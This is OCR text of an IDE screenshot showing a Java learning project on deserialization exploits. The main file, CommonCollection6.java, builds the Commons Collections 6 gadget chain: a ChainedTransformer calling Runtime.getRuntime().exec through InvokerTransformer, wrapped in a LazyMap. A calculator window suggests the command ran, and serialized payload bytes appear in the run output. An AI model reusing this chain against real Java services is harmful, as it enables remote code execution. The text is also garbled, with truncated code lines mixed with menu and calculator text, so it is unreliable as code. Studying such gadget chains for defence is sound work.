 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help test - CommonCollection6.java
test src main java com example demo CommonCollection6 main CommonCollection6
Project
CommonCollections1_lazyMap.java CommonCollection6.java HashMap.java ObjectInputStream.java InputStream.java TiedMapEntry.class Object.java Annotatio
Project
Bookmarks
Structure
Maven
Database
Notifications
14 1
test E:\项目\java\test
.idea
src
main
java
com
example
demo
App
CommonCollection6
CommonCollections1
CommonCollections1_lazyMap
DefineClassImpl
ExampleInvocationHandler
Hello
Hello.class
HelloDefineClass
HelloTemplatesImpl
HelloTemplatesImpl.class
out.bin
readobject
RemoteURL
URLDNS
resources
test
target
output
pom.xml
External Libraries
< 1.8 > E:\JAVA\jdk1.8.0_261
Maven: commons-collections:commons-collections
commons-collections-3.1.jar library root
META-INF
org
apache
commons
6 import org.apache.commons.collections.functors.InvokerTransformer;
7 import org.apache.commons.collections.keyvalue.TiedMapEntry;
8 import org.apache.commons.collections.map.LazyMap;
9
10 import java.io.ByteArrayInputStream;
11 import java.io.ByteArrayOutputStream;
12 import java.io.ObjectInputStream;
13 import java.io.ObjectOutputStream;
14 import java.lang.annotation.Retention;
15 import java.lang.reflect.Constructor;
16 import java.lang.reflect.InvocationHandler;
17 import java.lang.reflect.Proxy;
18 import java.util.HashMap;
19 import java.util.Map;
20
21 public class CommonCollection6 {
22 public static void main(String[] args) throws Exception {
23 // 执行类
24 Transformer[] fakeTransformers = new Transformer[] {new ConstantTra
25 final Transformer[] transformers = new Transformer[]{
26 new ConstantTransformer(Runtime.class),
27 new InvokerTransformer( methodName: "getMethod", new Class[] ct[]{"getRuntime", new Class[0]}),
28 new InvokerTransformer( methodName: "invoke", new Class[]{Ob []{null, new Object[0]}),
29 new InvokerTransformer( methodName: "exec", new Class[]{Stri
30 new ConstantTransformer( constantToReturn: 1)
31 };
32 Transformer transformerChain = new ChainedTransformer(transformers)
33 Map innerMap = new HashMap();
34 innerMap.put("value", "Ki1ro");
35 Map outerMap = LazyMap.decorate(innerMap, transformerChain);
36
37
// 触发类
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Run: CommonCollection6
��sr java.util.HashMap ���`� F
iTransformerst -[Lorg/apache/commons/collections/Transformer;xpur -[Lorg.apache.commons.collections.Transformer;�V*�� ections.functors.ConstantTransformerXv�
getRuntimeur [Ljava.lang.Class;� ��Z� xp t getMethoduq ~ vr java.lang.String��8z;�B xpvq ~ sq ~ vr java.lang.Object xpvq ~
Process finished with exit code 0
Version Control Run Debug TODO Problems Terminal Services Profiler Build Dependencies
All files are up-to-date (moments ago) 49:32 CRLF UTF-8 4 spaces